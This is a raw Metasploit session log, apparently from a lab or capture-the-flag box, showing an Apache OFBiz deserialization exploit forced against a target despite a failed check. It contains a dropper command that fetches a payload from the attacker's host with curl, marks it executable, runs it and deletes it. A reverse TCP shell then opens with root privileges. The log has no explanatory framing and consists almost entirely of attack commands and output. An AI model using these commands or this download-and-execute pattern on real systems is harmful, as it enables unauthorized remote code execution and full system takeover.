 msf6 exploit(tomcat/ofbiz) > set srvport 8081
srvport => 8081
msf6 exploit(tomcat/ofbiz) > run
[*] Started reverse TCP handler on 10.10.15.149:8443
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The target is not exploitable. Target cannot deserialize arbitrary data. ForceExploit is enabled, proceeding with exploitation.
[*] Executing Linux Dropper for linux/x86/shell/reverse_tcp
[*] Using URL: http://0.0.0.0:8081/Elu9sJ
[*] Local IP: http://192.168.199.130:8081/Elu9sJ
[+] Successfully executed command: curl -so /tmp/EvXsVlpL http://10.10.15.149:8081/Elu9sJ;chmod +x /tmp/EvXsVlpL;/tmp/EvXsVlpL;rm -f /tmp/EvXsVlpL
[*] Client 10.10.10.238 (curl/7.64.0) requested /Elu9sJ
[*] Sending payload to 10.10.10.238 (curl/7.64.0)
[*] Sending stage (36 bytes) to 10.10.10.238
[*] Command Stager progress - 100.00% done (111/111 bytes)
[*] Command shell session 1 opened (10.10.15.149:8443 -> 10.10.10.238:34090) at 2021-08-20 11:25:17 -0400
[*] Server stopped.
id
uid=0(root) gid=0(root) groups=0(root)